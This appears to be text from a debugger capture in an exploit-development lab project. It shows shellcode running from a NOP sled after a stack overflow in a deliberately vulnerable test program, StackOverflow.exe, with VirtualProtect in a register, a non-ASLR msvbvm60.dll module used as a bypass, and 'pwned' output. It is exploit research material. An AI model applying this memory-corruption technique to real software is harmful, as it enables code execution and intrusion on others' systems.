 EIP ESP
00B9B5A4 90 nop
00B9B5A5 90 nop
00B9B5A6 90 nop
00B9B5A7 90 nop
00B9B5A8 55 push ebp
00B9B5A9 89E5 mov ebp,esp
00B9B5AB 68 884E0D00 push D4E88
00B9B5B0 E8 53000000 call B9B608
00B9B5B5 68 86570D00 push D5786
00B9B5BA 50 push eax
00B9B5BB E8 94000000 call B9B654
00B9B5C0 68 33320000 push 3233
00B9B5C5 68 55736572 push 72657355
00B9B5CA 54 push esp
Hide FPU
EAX 00000001
EBX 00002000
ECX 58DF0000
EDX 00000000
EBP 6601CBEA msvbvm60.6601CBEA
ESP 00B9B5A4
ESI 765904C0 <kernel32.VirtualProtect>
EDI 660F28F9 msvbvm60.660F28F9
EIP 00B9B5A4
Dump 4 Dump 5 Watch 1 [x=] Locals Struct
00B9B5A4 90909090
00B9B5A8 68E58955
00B9B5AC 000D4E88
00B9B5B0 000053E8
00B9B5B4 57866800
00B9B5B8 E850000D
00B9B5BC 00000094
00B9B5C0 00323368
C:\Users\Forrest\Documents\GitHub\ExploitDev\Experiments\Exploits\StackOverflow\Release\StackOverflow.exe
... loaded non-ASLR/non-SafeSEH module msvbvm60.dll to 0x66000000
... passing 3109 bytes of data to vulnerable function
www.forrest-orr.net
pwned
OK